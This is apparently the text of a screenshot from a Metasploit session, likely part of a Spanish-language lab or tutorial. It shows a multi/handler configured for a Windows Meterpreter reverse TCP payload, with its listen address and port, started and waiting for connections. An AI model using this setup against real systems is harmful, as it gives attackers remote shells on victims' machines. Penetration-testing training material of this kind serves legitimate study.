 root@rogerio24: /home/rogerio24
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.10.87 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.87:4444
Equipo Vulnerable